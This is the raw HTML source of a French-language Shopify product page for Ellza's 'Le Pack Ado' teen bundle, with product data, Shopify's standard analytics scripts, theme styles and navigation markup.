Ado","vendor":"amora-canada","id":"7469830340846","untranslatedTitle":"Le Pack Ado","url":"\/products\/pack-ado","type":"200001354"},"id":"42118203048174","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","title":"S","untranslatedTitle":"S"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Ado","vendor":"amora-canada","id":"7469830340846","untranslatedTitle":"Le Pack Ado","url":"\/products\/pack-ado","type":"200001354"},"id":"42118203080942","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","title":"M","untranslatedTitle":"M"}],"purchasingCompany":null},},"https://ellza.ca/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51305021636","storefrontBaseUrl":"https:\/\/ellza.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Le Pack Ado\",\"vendor\":\"amora-canada\",\"id\":\"7469830340846\",\"untranslatedTitle\":\"Le Pack Ado\",\"url\":\"\/products\/pack-ado\",\"type\":\"200001354\"},\"id\":\"42118203015406\",\"image\":{\"src\":\"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858\"},\"sku\":\"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":7469830340846,"gid":"gid:\/\/shopify\/Product\/7469830340846","vendor":"amora-canada","type":"200001354","handle":"pack-ado","variants":[{"id":42118203015406,"price":9999,"name":"Le Pack Ado - XS","public_title":"XS","sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS"},{"id":42118203048174,"price":9999,"name":"Le Pack Ado - S","public_title":"S","sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S"},{"id":42118203080942,"price":9999,"name":"Le Pack Ado - M","public_title":"M","sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7469830340846,"requestId":"2f7f9ee0-22ce-407a-bb65-c03569d133b8-1768766309"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51305021636,
      theme_id: 145569644782,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51305021636,"isMerchantRequest":null,"themeId":145569644782,"themeCityHash":"9418862064960442761","contentLanguage":"fr","currency":"CAD","eventMetadataId":"011348a9-ad03-4901-9fd6-933e6edc4ed8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7469830340846,"requestId":"2f7f9ee0-22ce-407a-bb65-c03569d133b8-1768766309","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":42118203015406,"productId":7469830340846,"productGid":"gid:\/\/shopify\/Product\/7469830340846","name":"Le Pack Ado - XS","price":"99.99","sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","brand":"amora-canada","variant":"XS","category":"200001354","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":42118203015406,"productId":7469830340846,"productGid":"gid:\/\/shopify\/Product\/7469830340846","name":"Le Pack Ado - XS","price":"99.99","sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","brand":"amora-canada","variant":"XS","category":"200001354","nonInteraction":true,"remote":false,"referer":"https:\/\/ellza.ca\/products\/pack-ado"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ellza.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ellza.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51305021636"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145569644782"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ellza.ca/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>BOXING DAY : -50%</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18587391033582__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accueil
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille régulière
                                  </a></li><li><a href="/collections/collection-taille-haute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille haute
                                  </a></li><li><a href="/collections/collection-ado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Ado
                                  </a></li><li><a href="/collections/collection-fuite-urinaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Fuite Urinaire
                                  </a></li><li><a href="/products/maillot-menstruel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maillot de Bain
                                  </a></li><li><a href="/collections/accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessoires
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/collection-black-friday" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Collection Black Friday
                    </a></li><li><a href="/collections/packs-ellza" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos packs
                    </a></li><li><a href="/pages/programme-ambassadeurs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Devenez ambassadrice
                    </a></li><li><a href="/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      À propos de nous
                    </a></li><li><a href="/pages/subvention" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Subvention
                    </a></li><li><a href="/pages/nous-contacter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nous contacter
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500" alt="Ellza" srcset="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=50 50w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=100 100w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=150 150w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=200 200w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=250 250w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=300 300w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=400 400w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500 500w" width="110" height="110.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille régulière
                                </a></li><li><a href="/collections/collection-taille-haute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille haute
                                </a></li><li><a href="/collections/collection-ado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Ado
                                </a></li><li><a href="/collections/collection-fuite-urinaire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Fuite Urinaire
                                </a></li><li><a href="/products/maillot-menstruel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maillot de Bain
                                </a></li><li><a href="/collections/accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessoires
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/collection-black-friday" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Collection Black Friday</span>
                  </a></li><li><a href="/collections/packs-ellza" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nos packs</span>
                  </a></li><li><a href="/pages/programme-ambassadeurs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Devenez ambassadrice</span>
                  </a></li><li><a href="/pages/a-propos-de-nous" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>À propos de nous</span>
                  </a></li><li><a href="/pages/subvention" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Subvention</span>
                  </a></li><li><a href="/pages/nous-contacter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nous contacter</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
